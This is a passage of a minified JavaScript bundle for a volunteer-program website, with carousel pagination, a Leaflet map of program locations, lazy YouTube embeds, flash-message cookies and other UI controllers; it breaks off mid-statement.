S=B[x];if(S&&S.classList.add(...f.bulletActiveClass.split(" ")),i.isElement&&B.forEach((M,z)=>{M.setAttribute("part",z===x?"bullet-active":"bullet")}),f.dynamicBullets){let M=B[P],z=B[R];for(let j=P;j<=R;j+=1)B[j]&&B[j].classList.add(...`${f.bulletActiveClass}-main`.split(" "));d(M,"prev"),d(z,"next")}}if(f.dynamicBullets){let S=Math.min(B.length,f.dynamicMainBullets+4),M=(a*S-a)/2-w*a,z=c?"right":"left";B.forEach(j=>{j.style[i.isHorizontal()?z:"top"]=`${M}px`})}}T.forEach((B,P)=>{if(f.type==="fraction"&&(B.querySelectorAll(te(f.currentClass)).forEach(R=>{R.textContent=f.formatFractionCurrent(x+1)}),B.querySelectorAll(te(f.totalClass)).forEach(R=>{R.textContent=f.formatFractionTotal(F)})),f.type==="progressbar"){let R;f.progressbarOpposite?R=i.isHorizontal()?"vertical":"horizontal":R=i.isHorizontal()?"horizontal":"vertical";let w=(x+1)/F,S=1,M=1;R==="horizontal"?S=w:M=w,B.querySelectorAll(te(f.progressbarFillClass)).forEach(z=>{z.style.transform=`translate3d(0,0,0) scaleX(${S}) scaleY(${M})`,z.style.transitionDuration=`${i.params.speed}ms`})}f.type==="custom"&&f.renderCustom?(B.innerHTML=f.renderCustom(i,x+1,F),P===0&&s("paginationRender",B)):(P===0&&s("paginationRender",B),s("paginationUpdate",B)),i.params.watchOverflow&&i.enabled&&B.classList[i.isLocked?"add":"remove"](f.lockClass)})}function b(){let c=i.params.pagination;if(l())return;let f=i.virtual&&i.params.virtual.enabled?i.virtual.slides.length:i.slides.length,T=i.pagination.el;T=n(T);let x="";if(c.type==="bullets"){let A=i.params.loop?Math.ceil(f/i.params.slidesPerGroup):i.snapGrid.length;i.params.freeMode&&i.params.freeMode.enabled&&A>f&&(A=f);for(let C=0;C<A;C+=1)c.renderBullet?x+=c.renderBullet.call(i,C,c.bulletClass):x+=`<${c.bulletElement} ${i.isElement?'part="bullet"':""} class="${c.bulletClass}"></${c.bulletElement}>`}c.type==="fraction"&&(c.renderFraction?x=c.renderFraction.call(i,c.currentClass,c.totalClass):x=`<span class="${c.currentClass}"></span> / <span class="${c.totalClass}"></span>`),c.type==="progressbar"&&(c.renderProgressbar?x=c.renderProgressbar.call(i,c.progressbarFillClass):x=`<span class="${c.progressbarFillClass}"></span>`),i.pagination.bullets=[],T.forEach(A=>{c.type!=="custom"&&(A.innerHTML=x||""),c.type==="bullets"&&i.pagination.bullets.push(...A.querySelectorAll(te(c.bulletClass)))}),c.type!=="custom"&&s("paginationRender",T[0])}function g(){i.params.pagination=ye(i,i.originalParams.pagination,i.params.pagination,{el:"swiper-pagination"});let c=i.params.pagination;if(!c.el)return;let f;typeof c.el=="string"&&i.isElement&&(f=i.el.shadowRoot.querySelector(c.el)),!f&&typeof c.el=="string"&&(f=[...document.querySelectorAll(c.el)]),f||(f=c.el),!(!f||f.length===0)&&(i.params.uniqueNavElements&&typeof c.el=="string"&&Array.isArray(f)&&f.length>1&&(f=[...i.el.querySelectorAll(c.el)],f.length>1&&(f=f.filter(T=>ge(T,".swiper")[0]===i.el)[0])),Array.isArray(f)&&f.length===1&&(f=f[0]),Object.assign(i.pagination,{el:f}),f=n(f),f.forEach(T=>{c.type==="bullets"&&c.clickable&&T.classList.add(c.clickableClass),T.classList.add(c.modifierClass+c.type),T.classList.add(i.isHorizontal()?c.horizontalClass:c.verticalClass),c.type==="bullets"&&c.dynamicBullets&&(T.classList.add(`${c.modifierClass}${c.type}-dynamic`),o=0,c.dynamicMainBullets<1&&(c.dynamicMainBullets=1)),c.type==="progressbar"&&c.progressbarOpposite&&T.classList.add(c.progressbarOppositeClass),c.clickable&&T.addEventListener("click",m),i.enabled||T.classList.add(c.lockClass)}))}function v(){let c=i.params.pagination;if(l())return;let f=i.pagination.el;f&&(f=n(f),f.forEach(T=>{T.classList.remove(c.hiddenClass),T.classList.remove(c.modifierClass+c.type),T.classList.remove(i.isHorizontal()?c.horizontalClass:c.verticalClass),c.clickable&&T.removeEventListener("click",m)})),i.pagination.bullets&&i.pagination.bullets.forEach(T=>T.classList.remove(...c.bulletActiveClass.split(" ")))}t("changeDirection",()=>{if(!i.pagination||!i.pagination.el)return;let c=i.params.pagination,{el:f}=i.pagination;f=n(f),f.forEach(T=>{T.classList.remove(c.horizontalClass,c.verticalClass),T.classList.add(i.isHorizontal()?c.horizontalClass:c.verticalClass)})}),t("init",()=>{i.params.pagination.enabled===!1?E():(g(),b(),h())}),t("activeIndexChange",()=>{typeof i.snapIndex=="undefined"&&h()}),t("snapIndexChange",()=>{h()}),t("snapGridLengthChange",()=>{b(),h()}),t("destroy",()=>{v()}),t("enable disable",()=>{let{el:c}=i.pagination;c&&(c=n(c),c.forEach(f=>f.classList[i.enabled?"remove":"add"](i.params.pagination.lockClass)))}),t("lock unlock",()=>{h()}),t("click",(c,f)=>{let T=f.target,{el:x}=i.pagination;if(Array.isArray(x)||(x=[x].filter(A=>!!A)),i.params.pagination.el&&i.params.pagination.hideOnClick&&x&&x.length>0&&!T.classList.contains(i.params.pagination.bulletClass)){if(i.navigation&&(i.navigation.nextEl&&T===i.navigation.nextEl||i.navigation.prevEl&&T===i.navigation.prevEl))return;let A=x[0].classList.contains(i.params.pagination.hiddenClass);s(A===!0?"paginationShow":"paginationHide"),x.forEach(C=>C.classList.toggle(i.params.pagination.hiddenClass))}});let y=()=>{i.el.classList.remove(i.params.pagination.paginationDisabledClass);let{el:c}=i.pagination;c&&(c=n(c),c.forEach(f=>f.classList.remove(i.params.pagination.paginationDisabledClass))),g(),b(),h()},E=()=>{i.el.classList.add(i.params.pagination.paginationDisabledClass);let{el:c}=i.pagination;c&&(c=n(c),c.forEach(f=>f.classList.add(i.params.pagination.paginationDisabledClass))),v()};Object.assign(i.pagination,{enable:y,disable:E,render:b,update:h,init:g,destroy:v})}var Xe=class extends p{constructor(){super(...arguments);u(this,"swiper")}connect(){this.swiper=new be(this.element,{modules:[Te,xe],...this.defaultOptions,...this.optionsValue})}disconnect(){this.swiper&&(this.swiper.destroy(),this.swiper=void 0)}get defaultOptions(){return{}}};u(Xe,"values",{options:Object});var we=class extends p{connect(){window.requestAnimationFrame(()=>{for(let i of this.swiperTargets){let e=i.getAttribute("data-image-swipers-program-id");new be(i,{modules:[Te,xe],...this.opts(e),...this.optionsValue})}})}opts(i){return{slidesPerView:1,navigation:{hiddenClass:".opacity-0",nextEl:`.next-${i}`,prevEl:`.prev-${i}`},pagination:{el:`.swiper-pagination-${i}`,dynamicBullets:!0,clickable:!0,dynamicMainBullets:3}}}};u(we,"targets",["swiper"]),u(we,"values",{options:Object});var Lt=class extends p{to(i){i.preventDefault();let{meId:e,to:t,offset:s=0,behavior:r="auto"}=i.params,a="html";e&&(a=`[data-${this.identifier}-me-id=${e}]`);let o=document.querySelector(a);if(!o){console.warn(`couldn't find element for ${a}`);return}let n=0,l=0;a=="html"?n=window.scrollY:(n=o.scrollTop,l=o.getBoundingClientRect().top);let d=document.querySelector(t);if(!d){console.warn(`couldn't find element for ${t}`);return}let h=d.getBoundingClientRect().top-l+n+s;o.scrollTo({behavior:r,left:0,top:h})}toX(i){i.preventDefault();let{meId:e,to:t,offset:s=0,behavior:r="auto"}=i.params,a="html";e&&(a=`[data-${this.identifier}-me-id=${e}]`);let o=document.querySelector(a);if(!o){console.warn(`couldn't find element for ${a}`);return}let n=document.querySelector(t);if(!n){console.warn(`couldn't find element for ${t}`);return}let d=n.getBoundingClientRect().left+window.scrollX+s;o.scrollTo({behavior:r,left:d,top:0})}};var Ue=class extends p{constructor(){super(...arguments);u(this,"intersectionObserver");u(this,"leafLetScriptUrl","https://unpkg.com/leaflet@1.8.0/dist/leaflet.js");u(this,"leafLetCssUrl","https://unpkg.com/leaflet@1.8.0/dist/leaflet.css");u(this,"isAppended",!1)}appendAdditionalLeafLetScripts(){let e=document.createElement("script");e.addEventListener("load",()=>{this.loadMap()}),e.src="https://unpkg.com/leaflet.markercluster@1.4.1/dist/leaflet.markercluster.js",document.head.append(e),this.isAppended=!0;let t=document.createElement("link");t.rel="stylesheet",t.href="https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.css",document.head.append(t);let s=document.createElement("link");s.rel="stylesheet",s.href="https://unpkg.com/leaflet.markercluster@1.5.3/dist/MarkerCluster.Default.css",document.head.append(s)}appendLeafLetScript(){let e=document.createElement("script");e.integrity="sha512-BB3hKbKWOc9Ez/TAwyWxNXeoV9c1v6FIeYiBieIWkpLjauysF18NzgR1MBNBXf8/KABdlkX68nAhlwcDFLGPCQ==",e.crossOrigin="",e.src=this.leafLetScriptUrl,e.addEventListener("load",()=>{if(this.useDatasetValue){this.appendAdditionalLeafLetScripts();return}this.loadMap()}),document.head.append(e),this.isAppended=!0;let t=document.createElement("link");t.rel="stylesheet",t.integrity="sha512-hoalWLoI8r4UszCkZ5kL8vayOGVae1oxXe/2A4AO6J9+580uKHDO3JdHb7NzwwzK5xr/Fs0W40kiNHxM9vyTtQ==",t.href=this.leafLetCssUrl,t.crossOrigin="",document.head.append(t)}loadMap(){let e=L.map(this.element);L.tileLayer("https://api.maptiler.com/maps/basic-v2/{z}/{x}/{y}.png?key={accessToken}",{attribution:'<a href="https://www.maptiler.com/license/maps/" target="_blank">\xA9 MapTiler</a> <a href="https://www.openstreetmap.org/copyright" target="_blank">\xA9 OpenStreetMap contributors</a>',accessToken:"aGf7RlTmiy6UrUpM3r2c",crossOrigin:!0,...this.optionsValue}).addTo(e);let t=L.Icon.extend({options:{iconSize:[31,41]}}),s={animal:new t({iconUrl:"/static/MapMarker/animal.png"}),community:new t({iconUrl:"/static/MapMarker/community.png"}),education:new t({iconUrl:"/static/MapMarker/education.png"}),environment:new t({iconUrl:"/static/MapMarker/environment.png"}),healthcare:new t({iconUrl:"/static/MapMarker/healthcare.png"}),"ngo-support":new t({iconUrl:"/static/MapMarker/ngo-support.png"}),voluntourism:new t({iconUrl:"/static/MapMarker/voluntourism.png"})};if(this.useDatasetValue){let r=L.markerClusterGroup(),a=document.getElementById("map-dataset");if(!a){console.warn("missing #map-dataset element");return}let o=a.textContent;if(!o){console.warn("missing dataset content");return}let n=JSON.parse(o.trim()),l=document.getElementById("map-program-popup");if(!l){console.warn("missing template#map-program-popup element");return}let d=l.innerHTML;n.Items.forEach(m=>{let h=L.latLng({lat:m.Latitude,lng:m.Longitude}),b=L.marker(h),g=s[m.CategoryIconName];g&&b.setIcon(g);let v=d;v=v.replace("${title}",m.Title),v=v.replace("${shortDescription}",m.ShortDescription),v=v.replace("${pricePerWeekText}",m.PricePerWeekText),v=v.replace("${programPageUrlPath}",m.ProgramPageUrlPath);let y=L.popup().setLatLng(h).setContent(v);b.bindPopup(y),r.addLayer(b)}),e.addLayer(r),e.fitBounds(r.getBounds())}else e.setView({lat:this.latitudeValue,lng:this.longitudeValue},this.zoomValue),L.marker({lat:this.latitudeValue,lng:this.longitudeValue},{icon:s[this.categoryValue.toLowerCase()]}).addTo(e)}setup(){if(!this.isAppended){this.appendLeafLetScript();return}}intersectionHandler(e){e[0].isIntersecting&&this.setup()}setupOnClick(e){this.element.innerHTML="",this.setup(),e.stopPropagation()}connect(){if(this.loadingValue==="intersection"){this.intersectionObserver=new IntersectionObserver(this.intersectionHandler.bind(this)),this.intersectionObserver.observe(this.element);return}else{if(this.loadingValue==="click")return;if(this.loadingValue.startsWith("on->")){let e=this.loadingValue.replace("on->","");addEventListener(e,this.setup.bind(this),{once:!0});return}}this.setup()}disconnect(){this.intersectionObserver&&this.intersectionObserver.disconnect()}};u(Ue,"values",{latitude:Number,longitude:Number,zoom:{type:Number,default:0},category:String,options:{type:Object,default:{}},loading:String,useDataset:Boolean});var Se=class extends p{initialize(){new IntersectionObserver(e=>{e.forEach(t=>{t.intersectionRatio>0&&this.addTargets.forEach(s=>{s.classList.add(this.classValue)})})}).observe(this.element)}};u(Se,"values",{class:String}),u(Se,"targets",["add"]);var Ke=class extends p{setupSectionIndicatorObserver(){this.sectionIndicatorObserver=new IntersectionObserver(i=>{let e=!1;i.forEach(t=>{if(t.isIntersecting&&!e){e=!0;let s=`data-${this.identifier}-target`,r=t.target.getAttribute(s);this.hasHighlightsSectionTarget&&(this.highlightsJumpButtonTarget.classList.add("border-b-white"),this.highlightsJumpButtonTarget.classList.remove("border-b-blue")),this.hasRequirementsSectionTarget&&(this.requirementsJumpButtonTarget.classList.add("border-b-white"),this.requirementsJumpButtonTarget.classList.remove("border-b-blue")),this.hasIncludedSectionTarget&&(this.includedJumpButtonTarget.classList.add("border-b-white"),this.includedJumpButtonTarget.classList.remove("border-b-blue")),this.hasFeesSectionTarget&&(this.feesJumpButtonTarget.classList.add("border-b-white"),this.feesJumpButtonTarget.classList.remove("border-b-blue")),this.hasReviewsSectionTarget&&(this.reviewsJumpButtonTarget.classList.add("border-b-white"),this.reviewsJumpButtonTarget.classList.remove("border-b-blue")),r==="highlightsSection"?(this.highlightsJumpButtonTarget.classList.remove("border-b-white"),this.highlightsJumpButtonTarget.classList.add("border-b-blue")):r==="requirementsSection"?(this.requirementsJumpButtonTarget.classList.remove("border-b-white"),this.requirementsJumpButtonTarget.classList.add("border-b-blue")):r==="includedSection"?(this.includedJumpButtonTarget.classList.remove("border-b-white"),this.includedJumpButtonTarget.classList.add("border-b-blue")):r==="feesSection"?(this.feesJumpButtonTarget.classList.remove("border-b-white"),this.feesJumpButtonTarget.classList.add("border-b-blue")):r==="reviewsSection"&&(this.reviewsJumpButtonTarget.classList.remove("border-b-white"),this.reviewsJumpButtonTarget.classList.add("border-b-blue"))}})},{rootMargin:"-44% 0px -55% 0px",threshold:0}),this.hasHighlightsSectionTarget&&this.sectionIndicatorObserver.observe(this.highlightsSectionTarget),this.hasRequirementsSectionTarget&&this.sectionIndicatorObserver.observe(this.requirementsSectionTarget),this.hasIncludedSectionTarget&&this.sectionIndicatorObserver.observe(this.includedSectionTarget),this.hasFeesSectionTarget&&this.sectionIndicatorObserver.observe(this.feesSectionTarget),this.hasReviewsSectionTarget&&this.sectionIndicatorObserver.observe(this.reviewsSectionTarget)}featuredImagesObserverCallback(i){i[0].isIntersecting?this.fixedTopBarTarget.classList.remove("sm:flex"):this.fixedTopBarTarget.classList.add("sm:flex")}bookingStartObserverCallback(i){i[0].isIntersecting?this.fixedTopBarBookingTarget.classList.remove("sm:block"):this.fixedTopBarBookingTarget.classList.add("sm:block")}featuredImagesTargetConnected(i){this.featuredImagesObserver=new IntersectionObserver(this.featuredImagesObserverCallback.bind(this)),this.featuredImagesObserver.observe(i)}bookingStartTargetConnected(i){let e="0px";this.bookingStartObserver=new IntersectionObserver(this.bookingStartObserverCallback.bind(this),{rootMargin:e}),this.bookingStartObserver.observe(i)}connect(){this.setupSectionIndicatorObserver()}disconnect(){this.featuredImagesObserver.disconnect(),this.bookingStartObserver.disconnect(),this.sectionIndicatorObserver.disconnect()}};u(Ke,"targets",["fixedTopBar","featuredImages","bookingStart","fixedTopBarBooking","highlightsSection","requirementsSection","includedSection","feesSection","reviewsSection","highlightsJumpButton","requirementsJumpButton","includedJumpButton","feesJumpButton","reviewsJumpButton"]);var kt=class extends p{toggleCopied(i){if(i instanceof HTMLElement){let e=i.innerHTML;i.innerHTML="Copied!",setTimeout(()=>{i.innerHTML=e},3e3)}}copyImg(i){let{url:e}=i.params,t=`<img src="${e}"/>`;navigator.clipboard.writeText(t).then(()=>this.toggleCopied(i.target))}copyUrl(i){let{url:e}=i.params,s=new URL(e).pathname;navigator.clipboard.writeText(s).then(()=>this.toggleCopied(i.target))}copyGoFunc(i){let{name:e}=i.params,t=`svg("${e}")`;navigator.clipboard.writeText(t).then(()=>this.toggleCopied(i.target))}copyTplFunc(i){let{name:e}=i.params,t=`{{svg "${e}"}}`;navigator.clipboard.writeText(t).then(()=>this.toggleCopied(i.target))}};var Je=class extends p{constructor(){super(...arguments);u(this,"isOpen",!1);u(this,"clickEventHandler");u(this,"zindexContainerSelector",`[data-${this.identifier}-zindex-container]`)}close(){this.isOpen=!1;let e=document.querySelector(this.zindexContainerSelector);e&&e.classList.remove("z-50"),this.menuTarget.classList.add("hidden"),this.menuTarget.classList.remove("block"),this.buttonTarget.classList.add("shadow-sm"),this.buttonTarget.classList.remove("shadow-md")}open(){this.isOpen=!0;let e=document.querySelector(this.zindexContainerSelector);e&&e.classList.add("z-50"),this.menuTarget.classList.add("block"),this.menuTarget.classList.remove("hidden"),this.buttonTarget.classList.remove("shadow-sm"),this.buttonTarget.classList.add("shadow-md"),this.clickEventHandler=this.close.bind(this),setTimeout(()=>{document.body.addEventListener("click",this.clickEventHandler,{once:!0})},0)}toggle(){if(!this.isOpen){this.open();return}}};u(Je,"targets",["menu","button"]);var Ot=class extends p{copy(i){let{text:e}=i.params;navigator.clipboard.writeText(e).then(()=>{this.dispatch("copied",{detail:e})})}};var Ae=class extends p{show(){this.hasYesClass&&this.element.classList.add(this.yesClass),this.hasNotClass&&this.element.classList.remove(this.notClass),!this.hasYesClass&&!this.hasNotClass&&this.element.removeAttribute("hidden"),this.hasNotAfterSecValue&&setTimeout(()=>{this.hasYesClass&&this.element.classList.remove(this.yesClass),this.hasNotClass&&this.element.classList.add(this.notClass),!this.hasYesClass&&!this.hasNotClass&&this.element.setAttribute("hidden","")},this.notAfterSecValue*1e3)}};u(Ae,"values",{notAfterSec:Number}),u(Ae,"classes",["not","yes"]);var It=class extends p{updateSrc(i){let{id:e,src:t}=i.params,s=`turbo-frame#${e}`,r=document.querySelectorAll(s);if(r.length>1){console.warn(`found more then one turbe-frame with id=${e}`);return}if(!r.length){console.warn(`couldn't find any turbo-frame for selector ${s}`);return}let a=r[0];a.src=t}reload(i){let{id:e}=i.params,t=`turbo-frame#${e}`,s=document.querySelectorAll(t);if(s.length!=1){console.warn(`found more then one or none turbe-frame with id=${e}`);return}s[0].reload()}};var Ze=class extends p{close(i){if(i.target instanceof Element){let e=!1;this.hasIgnoreTarget&&this.ignoreTargets.forEach(t=>{t.contains(i.target)&&(e=!0)}),!this.boxTarget.contains(i.target)&&!e&&(i.preventDefault(),this.dispatch("registered"),removeEventListener("click",this.closeHandler))}}toggle(){this.closeHandler?removeEventListener("click",this.closeHandler):(this.closeHandler=this.close.bind(this),setTimeout(()=>{addEventListener("click",this.closeHandler)},0))}boxTargetConnected(i){i.hasAttribute(`data-${this.identifier}-box-is-open`)&&(this.closeHandler=this.close.bind(this),addEventListener("click",this.closeHandler))}boxTargetDisconnected(){removeEventListener("click",this.closeHandler)}};u(Ze,"targets",["box","ignore"]);function Ma(){let i=document.createElement("div");i.innerHTML=`
    <svg stroke="white" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><style>.spinner_V8m1{transform-origin:center;animation:spinner_zKoa 1.5s linear infinite}.spinner_V8m1 circle{animation:spinner_YpZS 1.5s ease-in-out infinite}@keyframes spinner_zKoa{100%{transform:rotate(360deg)}}@keyframes spinner_YpZS{0%{stroke-dasharray:0 150;stroke-dashoffset:0}47.5%{stroke-dasharray:42 150;stroke-dashoffset:-16}95%,100%{stroke-dasharray:42 150;stroke-dashoffset:-59}}</style><g class="spinner_V8m1"><circle cx="12" cy="12" r="9.5" fill="none" stroke-width="2"></circle></g></svg>`;let e=i.firstElementChild;return e.classList.add("aspect-square","text-gray-1","w-[12%]","min-w-[64px]","block"),e}var Qe=class extends p{constructor(){super(...arguments);u(this,"scriptLoadedEventName","script-loaded");u(this,"scriptUrl","https://www.youtube.com/iframe_api")}createPlayer(){let e=document.createElement("div"),t=document.createElement("div");e.appendChild(t),e.classList.add("hidden"),this.element.appendChild(e);let s=this.element.getBoundingClientRect();this.video=new window.YT.Player(t,{videoId:this.idValue,width:s.width,height:s.height,playerVars:{playsinline:1,modestbranding:1,...this.optionsValue},events:{onReady:r=>{this.zenBox.remove(),this.thumbnail.remove(),e.classList.remove("hidden"),r.target.playVideo()}}})}stopVideo(){this.video&&this.video.stopVideo()}appendScript(){window.onYouTubeIframeAPIReady=()=>{this.dispatch(this.scriptLoadedEventName)};var e=document.createElement("script");e.src=this.scriptUrl;var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}queryScript(){let e=document.querySelectorAll("head>script");for(let t of e)if(t instanceof HTMLScriptElement&&t.src===this.scriptUrl)return t;return null}isScriptAppended(){return!!this.queryScript()}loadAndPlay(){if(this.youtubeLogoOrLoadingIndicator.replaceWith(Ma()),this.zenBox.classList.add("bg-black"),this.isScriptAppended())if(window.YT)this.createPlayer();else{let e=`${this.identifier}:${this.scriptLoadedEventName}`;addEventListener(e,this.createPlayer.bind(this),{once:!0})}else{let e=`${this.identifier}:${this.scriptLoadedEventName}`;addEventListener(e,this.createPlayer.bind(this),{once:!0}),this.appendScript()}}upgradeThumbnailQuality(e){let t=document.createElement("img");t.onload=s=>{s.target.width!==120&&(this.thumbnail.onload=void 0,this.thumbnail.src=e)},t.src=e}async addThumbnail(){this.thumbnail=document.createElement("img");let e=this.idValue,t=`https://i.ytimg.com/vi/${e}/hqdefault.jpg`;this.hasPreviewImageValue&&(t=this.previewImageValue),this.thumbnail.onload=this.upgradeThumbnailQuality.bind(this,`https://i.ytimg.com/vi/${e}/maxresdefault.jpg`),this.thumbnail.src=t,this.thumbnail.alt="";let s=["object-cover","cursor-pointer"];if(this.classValue){let r=this.classValue.split(" ");s.push(...r)}this.thumbnail.classList.add(...s),this.zenBox=document.createElement("div"),this.zenBox.classList.add("absolute","top-0","left-0","w-full","h-full","flex","justify-center","items-center","cursor-pointer"),this.youtubeLogoOrLoadingIndicator=document.createElement("img"),this.youtubeLogoOrLoadingIndicator.alt="",this.youtubeLogoOrLoadingIndicator.src="https://image.volunteerworld.com/e04b7ab4fd2b3397b1a11507fd1044b250688661/youtube-icon.svg",this.youtubeLogoOrLoadingIndicator.classList.add("w-[12%]","min-w-[64px]","block","cursor-pointer"),this.zenBox.addEventListener("click",this.loadAndPlay.bind(this),{once:!0}),this.zenBox.appendChild(this.youtubeLogoOrLoadingIndicator),this.element.appendChild(this.thumbnail),this.element.appendChild(this.zenBox)}intersectionHandler(e){e[0].isIntersecting&&(this.intersectionObserver.disconnect(),this.addThumbnail())}async connect(){if(this.element.classList.add("relative"),this.loadingValue==="intersection"){this.intersectionObserver=new IntersectionObserver(this.intersectionHandler.bind(this)),this.intersectionObserver.observe(this.element);return}else if(this.loadingValue.startsWith("on->")){let e=this.loadingValue.replace("on->","");addEventListener(e,async()=>{await this.addThumbnail()},{once:!0});return}else await this.addThumbnail()}disconnect(){this.intersectionObserver&&this.intersectionObserver.disconnect()}};u(Qe,"values",{id:String,options:Object,class:String,previewImage:String,loading:String});var Bt=class extends p{constructor(){super(...arguments);u(this,"isResetted",{})}reset(e){let{target:t}=e.params;if(this.isResetted[t])return;let s=`data-${this.identifier}-${t}-action`,r=`[${s}]`,a=this.element.querySelectorAll(r);for(let o of a){let n=o.getAttribute(s);if(n==="hide")o.setAttribute("hidden","");else if(n==="show")o.removeAttribute("hidden");else if(n==="remove")o.remove();else if(n==="replace-class"){let l=`data-${this.identifier}-${t}-replace-class-old`,d=o.getAttribute(l),m=`data-${this.identifier}-${t}-replace-class-new`,h=o.getAttribute(m);o.classList.remove(d),o.classList.add(h)}this.isResetted[t]=!0}}};var Pt=class extends p{showHide(i){let{targetId:e}=i.params,t=`[data-${this.identifier}-id=${e}]`,s=document.querySelectorAll(t);for(let r of s)r.hasAttribute("hidden")?r.removeAttribute("hidden"):r.setAttribute("hidden","")}};function ie(i,e,t={}){if(typeof document!="undefined"){typeof t.expires=="number"&&(t.expires=new Date(Date.now()+t.expires*864e5)),t.expires&&(t.expires=t.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var r in t)t[r]&&(s+="; "+r,t[r]!==!0&&(s+="="+t[r].split(";")[0]));return document.cookie=i+"="+e+s}}function ae(i){if(!(typeof document=="undefined"||arguments.length&&!i)){for(var e=document.cookie?document.cookie.split("; "):[],t=0;t<e.length;t++){var s=e[t].split("="),r=s.slice(1).join("="),a=decodeURIComponent(s[0]);if(i===a)return[r,!0]}return["",!1]}}var Ce=class extends p{decodeBase64String(i){return decodeURIComponent(atob(i).split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))}connect(){if(this.typeValue==""){let[i,e]=ae("flash");if(!e)return;let t=this.decodeBase64String(i),s=document.createTextNode(t),r=this.element;this.hasMessageTarget&&(r=this.messageTarget),r.appendChild(s),this.element.removeAttribute("hidden"),ie("flash","",{path:"/","max-age":"-1"})}else if(this.typeValue==="error"){let[i,e]=ae("error-flash");if(!e)return;let t=this.decodeBase64String(i),s=JSON.parse(t);if(s.requestId&&s.requestId!==""&&this.hasRequestIdTarget){let o=document.createTextNode(s.requestId);this.requestIdTarget.appendChild(o)}let r=this.element;this.hasMessageTarget&&(r=this.messageTarget);let a=document.createTextNode(s.message);r.appendChild(a),this.element.removeAttribute("hidden"),ie("error-flash","",{path:"/","max-age":"-1"})}else throw new Error(`unknown flash type ${this.typeValue}`)}};u(Ce,"values",{type:String}),u(Ce,"targets",["message","requestId"]);var $t=class extends p{stopPropagation(i){i.stopPropagation()}shouldExecute(i,e){if(!e)return!0;let t=/([^:]+):([^(]+)\(([^)]*)\)/,[s,r,a,o]=t.exec(e);if(a==="hasAttribute"){let n=i.target;if(r!=="&"&&(n=this.element.querySelector(r)),n.hasAttribute(o))return!0}else console.warn(`${this.identifier}: unknown function ${a} in check value ${e}`);return!1}kebabToCC(i){return i.replace(/-./g,e=>e[1].toUpperCase())}modify(i){let e=this.groupsFor(i,1,!0);this._modify(e)}modify2(i){let e=this.groupsFor(i,2);this._modify(e)}groupsFor(i,e,t=!1){let{groups:s,group:r}=i.params,a=[];if(r&&r!==""&&a.push(r),s&&s!==""){let o=s.split(" ").map(n=>n.trim());a.push(...o)}return a=a.filter(o=>{let n=o.split("#");return n.length>1?parseInt(n[1])===e:(n=o.split("@"),n.length>1?n[1]===i.type:t)}),a=a.map(o=>{let n=o.split("#");return n.length>1||(n=o.split("@"),n.length>1)?n[0]:o}),a=a.filter(o=>{let n=i.params[`${this.kebabToCC(o)}OnlyIf`];return this.shouldExecute(i,n)}),a}_modify(i){var e;for(let t of i){let s=`data-${this.identifier}-${t}-actions`,r=`data-${this.identifier}-${t}-action`,a=`[${s}], [${r}]`,o=[this.element,...this.element.querySelectorAll(a)];for(let n of o){let l=[];if(n.hasAttribute(r)&&l.push(n.getAttribute(r)),n.hasAttribute(s)){let d=n.getAttribute(s).split(" ").map(m=>m.trim());l.push(...d)}for(let d of l)if(d==="hide")n.setAttribute("hidden","");else if(d==="show")n.removeAttribute("hidden");else if(d==="toggle")n.hasAttribute("hidden")?n.removeAttribute("hidden"):n.setAttribute("hidden","");else if(d==="remove")n.remove();else if(d==="hide-after"){let m=`data-${this.identifier}-${t}-hide-after-sec`,h=n.getAttribute(m);setTimeout(()=>{n.setAttribute("hidden","")},parseInt(h)*1e3)}else if(d==="remove-after"){let m=`data-${this.identifier}-${t}-remove-after-sec`,h=n.getAttribute(m);setTimeout(()=>{n.remove()},parseInt(h)*1e3)}else if(d==="replace-class"){let m=`data-${this.identifier}-${t}-replace-class-old`,h=n.getAttribute(m),b=`data-${this.identifier}-${t}-replace-class-new`,g=n.getAttribute(b),v=h.split(" ").map(E=>E.trim());n.classList.remove(...v);let y=g.split(" ").map(E=>E.trim());n.classList.add(...y)}else if(d==="add-class"){let m=`data-${this.identifier}-${t}-add-class`,b=n.getAttribute(m).split(" ").map(g=>g.trim());n.classList.add(...b)}else if(d==="remove-class"){let m=`data-${this.identifier}-${t}-remove-class`,b=n.getAttribute(m).split(" ").map(g=>g.trim());n.classList.remove(...b)}else if(d==="toggle-class"){let m=`data-${this.identifier}-${t}-toggle-class`,b=n.getAttribute(m).split(" ").map(g=>g.trim());if(b.length==0)continue;n.classList.contains(b[0])?n.classList.remove(...b):n.classList.add(...b)}else if(d==="remove-attribute"){let m=`data-${this.identifier}-${t}-remove-attribute`,b=n.getAttribute(m).split(" ").map(g=>g.trim());for(let g of b)n.removeAttribute(g)}else if(d==="add-attribute"){let m=`data-${this.identifier}-${t}-add-attribute-name`,h=n.getAttribute(m),b=`data-${this.identifier}-${t}-add-attribute-value`,g=(e=n.getAttribute(b))!=null?e:"";n.hasAttribute(h)||n.setAttribute(h,g),n.getAttribute(h)!==g&&n.setAttribute(h,g)}else if(d==="focus")n.focus&&n.focus();else if(d==="toggle-input-type"){let m=`data-${this.identifier}-${t}-switch-input-type`,h=n.getAttribute(m);n.setAttribute(m,n.getAttribute("type")),n.setAttribute("type",h)}else d==="empty-value"&&(n.value="")}}}};var Me=class extends p{buildName(i){return this.prefixValue&&(i=`${this.prefixValue}:${i}`),i}inputTargetConnected(i){if(i.value)return;let t=this.buildName(i.name);if(!t)return;let s=localStorage.getItem(t);s&&(i.value=s)}_setItem(i,e){i&&e&&localStorage.setItem(this.buildName(i),e)}setItem(i){this._setItem(i.target.name,i.target.value)}_removeItem(i){i&&localStorage.removeItem(this.buildName(i))}removeItem(i){let e=i.target.name;this._removeItem(e)}storeInputValues(){for(let i of this.inputTargets)this._setItem(i.name,i.value)}removeInputValues(){for(let i of this.inputTargets)this._removeItem(i.name)}};u(Me,"targets",["input"]),u(Me,"values",{prefix:String});var zt="dispatch-event",et=class extends p{getEventCookie(){return ae(zt)}setEventCookie(i,e={}){return ie(zt,i,e)}_dispatchEvent(i){let e=i.split("@"),t="";e.length>1&&(t=e[1]);let s=e[0],r=this.detailValue?new CustomEvent(s,{detail:this.detailValue}):new 